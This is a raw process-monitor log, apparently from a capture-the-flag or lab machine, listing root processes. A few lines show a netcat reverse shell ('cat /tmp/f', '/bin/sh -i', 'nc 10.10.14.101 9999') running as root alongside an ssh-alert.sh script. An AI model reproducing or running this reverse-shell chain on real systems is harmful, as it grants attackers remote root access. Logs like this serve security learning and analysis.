 2022/07/24 03:25:13 CMD: UID=0    PID=274    |
2022/07/24 03:25:13 CMD: UID=0    PID=273    |
2022/07/24 03:25:13 CMD: UID=0    PID=272    |
2022/07/24 03:25:13 CMD: UID=0    PID=271    |
2022/07/24 03:25:13 CMD: UID=0    PID=270    |
2022/07/24 03:25:13 CMD: UID=0    PID=27     |
2022/07/24 03:25:13 CMD: UID=0    PID=269    |
2022/07/24 03:25:13 CMD: UID=0    PID=268    |
2022/07/24 03:25:13 CMD: UID=0    PID=267    |
2022/07/24 03:25:13 CMD: UID=0    PID=266    |
2022/07/24 03:25:13 CMD: UID=0    PID=265    |
2022/07/24 03:25:13 CMD: UID=0    PID=264    |
2022/07/24 03:25:13 CMD: UID=0    PID=263    |
2022/07/24 03:25:13 CMD: UID=0    PID=262    |
2022/07/24 03:25:13 CMD: UID=0    PID=2614   | nc 10.10.14.101 9999
2022/07/24 03:25:13 CMD: UID=0    PID=2613   | /bin/sh -i
2022/07/24 03:25:13 CMD: UID=0    PID=2612   | cat /tmp/f
2022/07/24 03:25:13 CMD: UID=0    PID=261    |
2022/07/24 03:25:13 CMD: UID=0    PID=2602   | /bin/bash /usr/local/sbin/ssh-alert.sh
2022/07/24 03:25:13 CMD: UID=0    PID=2600   | sshd: svc_acc [priv]
2022/07/24 03:25:13 CMD: UID=0    PID=260    |
2022/07/24 03:25:13 CMD: UID=0    PID=26     |
2022/07/24 03:25:13 CMD: UID=0    PID=259    |
2022/07/24 03:25:13 CMD: UID=0    PID=258    |
2022/07/24 03:25:13 CMD: UID=0    PID=257    |
2022/07/24 03:25:13 CMD: UID=0    PID=256    |
2022/07/24 03:25:13 CMD: UID=0    PID=255    |
2022/07/24 03:25:13 CMD: UID=0    PID=254    |
2022/07/24 03:25:13 CMD: UID=0    PID=253    |
2022/07/24 03:25:13 CMD: UID=0    PID=252    |
2022/07/24 03:25:13 CMD: UID=0    PID=251    |
2022/07/24 03:25:13 CMD: UID=0    PID=250    |
2022/07/24 03:25:13 CMD: UID=0    PID=25     |